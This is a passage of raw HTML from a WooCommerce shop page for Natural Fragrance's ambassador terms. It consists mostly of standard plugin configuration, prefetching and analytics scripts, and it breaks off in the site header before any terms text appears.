   js = d.createElement(s); js.id = id;
   js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
   fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script><script id="323cc19bc989fc5291e3afe3b6df126f-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="01ae3dda642de4c9e78a5e21f3c5ba2c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wp-util-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script><script id="sellkit-pro-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var sellkit_pro_frontend = {"pages":[],"nonce":"bf6db1e6c0"};
/* ]]> */
</script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/naturalfragrancerose.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script><script id="jupiterx-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/naturalfragrancerose.com\/wp-admin\/admin-ajax.php","nonce":"6fbbdf8099","urls":{"assets":"https:\/\/naturalfragrancerose.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/naturalfragrancerose.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/naturalfragrancerose.com\/cart\/","checkout_page_url":"https:\/\/naturalfragrancerose.com\/checkout\/","fragments_nonce":"afbc44f1e1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/naturalfragrancerose.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/naturalfragrancerose.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/naturalfragrancerose.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"61ef2c6794"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2826,"title":"Ambassador%20%26%20Influencer%20Terms%20and%20Conditions%20-%20Natural%20Fragrance","excerpt":"","featuredImage":false}};
/* ]]> */
</script><script id="wp-api-fetch-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://naturalfragrancerose.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "340e2d13fd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://naturalfragrancerose.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script><script id="jet-reviews-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var jetReviewPublicConfig = {"version":"2.3.1","ajax_url":"https:\/\/naturalfragrancerose.com\/wp-admin\/admin-ajax.php","current_url":"https:\/\/naturalfragrancerose.com\/ambassador-terms-and-conditions","getPublicReviewsRoute":"\/jet-reviews-api\/v1\/get-public-reviews-list","submitReviewCommentRoute":"\/jet-reviews-api\/v1\/submit-review-comment","submitReviewRoute":"\/jet-reviews-api\/v1\/submit-review","likeReviewRoute":"\/jet-reviews-api\/v1\/update-review-approval","reviewTypeData":{"id":"1","name":"Default","slug":"default","description":"","source":"default","fields":[{"label":"Rating","step":1,"max":5}],"meta_data":""},"labels":{"alreadyReviewed":"*Already reviewed","notApprove":"*Your review must be approved by the moderator","notValidField":"*This field is required or not valid","captchaValidationFailed":"*Captcha validation failed"},"recaptchaConfig":""};
/* ]]> */
</script><script id="jet-woo-builder-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https:\/\/naturalfragrancerose.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"ambassador-terms-and-conditions\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"ambassador-terms-and-conditions\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
/* ]]> */
</script><script id="jupiterx-core-raven-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"aa66d7bbf0","activeElements":["nav-menu","post-comments","post-content","post-meta","search-form","site-logo","alert","breadcrumbs","button","categories","countdown","counter","divider","flex-spacer","forms","heading","icon","image","image-gallery","photo-album","photo-roller","posts","tabs","video","products","shopping-cart"],"globalTypography":{"fontFamily":"Quicksand","fontSize":{"size":"","unit":"px"},"lineHeight":{"size":"","unit":"px"},"color":"#000000"}};
/* ]]> */
</script><script id="wc-country-select-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script><script id="wc-address-i18n-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script><script id="wc-checkout-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"1796aaadc2","apply_coupon_nonce":"d658dc7e9c","remove_coupon_nonce":"4d26e76cbd","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/naturalfragrancerose.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script><script id="sellkit-pro-initialize-widgets-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var sellkit_elementor = {"nonce":"1354ee9a6e","productFilter":{"searchLabel":"Search For:"}};
var sellkit_elementor_widgets = {"productFilter":{"searchForLabel":"Search For: "}};
/* ]]> */
</script><script id="sellkit-initialize-widgets-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var sellkit_elementor = {"nonce":"1354ee9a6e","wcNeedShipping":"","url":{"assets":"https:\/\/naturalfragrancerose.com\/wp-content\/plugins\/sellkit\/assets\/"}};
var sellkitOptinValidationsTranslations = {"general":{"errorExists":"Please check the errors.","required":"Required","invalidEmail":"Invalid Email address.","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc).","invalidNumber":"Invalid number.","invalidMaxValue":"Value must be less than or equal to MAX_VALUE.","invalidMinValue":"Value must be greater than or equal to MIN_VALUE."},"itiValidation":{"invalidCountryCode":"Invalid country code.","tooShort":"Phone number is too short.","tooLong":"Phone number is too long.","areaCodeMissing":"Area code is required..","invalidLength":"Phone number has an invalid length.","invalidGeneral":"Invalid phone number.","typeMismatch":["Phone number must be of type: Fixed Line.","Phone number must be of type: Mobile.","Phone number must be of type: Fixed Line or Mobile.","Phone number must be of type: Toll Free.","Phone number must be of type: Premium Rate.","Phone number must be of type: Shared Cost.","Phone number must be of type: VOIP.","Phone number must be of type: Personal Number.","Phone number must be of type: Pager.","Phone number must be of type: UAN.","Phone number must be of type: Voicemail."]}};
/* ]]> */
</script><script id="7b9c4c979795e5bfbacfff1605009248-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function() {
   document.body.className = document.body.className.replace('no-js','js');
  }());
 </script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".naturalfragrancerose.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VhxRCBDQAQFPoGctzwZotbMEVmwIRenW",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head><body class="page-template-default page page-id-2826 no-js theme-jupiterx woocommerce-no-js elementor-default elementor-kit-2293 jupiterx-header-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM54C7R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>    <a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;2305&quot;,&quot;behavior&quot;:&quot;fixed&quot;,&quot;position&quot;:&quot;top&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"> <div data-elementor-type="header" data-elementor-id="2305" data-elementor-post-type="elementor_library" class="elementor elementor-2305 elementor-location-header nitro-lazy"> <section class="elementor-section elementor-top-section elementor-element elementor-element-4539bf5d elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="4539bf5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b8eb177" data-id="7b8eb177" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1915a60 elementor-widget elementor-widget-video" data-id="1915a60" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="video.default"> <div class="elementor-widget-container"> <div class="e-hosted-video elementor-wrapper elementor-open-inline"> <video class="elementor-video" src="https://naturalfragrancerose.com/images/2020/04/NFR-INTRO-Wi-Fi-alta.mp4" autoplay="" loop="" muted="muted" playsinline="" controlslist="nodownload"></video> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d2f3df5" data-id="2d2f3df5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-1323e439 elementor-widget elementor-widget-heading" data-id="1323e439" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container nitro-lazy"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://naturalfragrancerose.com/" class="nitro-lazy">Natural Fragrance</a></h2> </div> </div> <div class="elementor-element elementor-element-2e05ce1 elementor-widget elementor-widget-heading" data-id="2e05ce1" 